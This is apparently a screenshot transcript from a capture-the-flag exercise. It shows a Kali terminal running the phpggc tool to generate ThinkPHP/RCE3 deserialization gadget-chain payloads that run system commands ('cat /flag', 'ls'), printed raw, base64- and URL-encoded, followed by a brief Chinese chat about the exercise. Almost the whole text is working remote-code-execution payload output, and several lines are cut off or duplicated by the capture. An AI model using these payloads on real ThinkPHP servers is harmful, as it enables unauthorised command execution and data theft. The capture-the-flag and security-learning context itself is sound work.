 ┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag'
O:41:"League\Flysystem\Cached\Storage\Psr6Cache":3:{s:47:"League\Flysystem\Cached\Storage\Psr6Cachepool";O:26:"League\Flysystem\Directory":2:{s:13
eague\Flysystem\Directory":2:{s:13:"*filesystem";O:14:"think\Validate":1:{s:7:"*type";a:1:{s:3:"key";s:6:"system";}}s:7:"*path";s:9:"cat /flag";}s:
s:11:"*autosave";b:0;s:6:"*key";a:1:{i:0;s:8:"anything";}}
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --base64
AGtleSI7YToxOntpOjA7czo4OiJhbnl0aGluZyI7fX0=
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag' --url
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%00pool%22%3BO%3A26%3A%22Lea
e%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3
%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A9%
%22cat+%2Fflag%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3
%3A8%3A%22anything%22%3B%7D%7D
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'ls' --url
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%00pool%22%3BO%3A26%3A%22Lea
e%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3
%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A2%
%22ls%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A
2anything%22%3B%7D%7D
┌──(root㉿ kali)-[~/Desktop/phpggc-master]
└─#
聊天
太好玩了
Master_寒蝉
《遮盖多好玩啊》
小祝
好瓜哦
Master_寒蝉
甜瓜
Master_寒蝉
那我还学审计吗
发送至: 所有人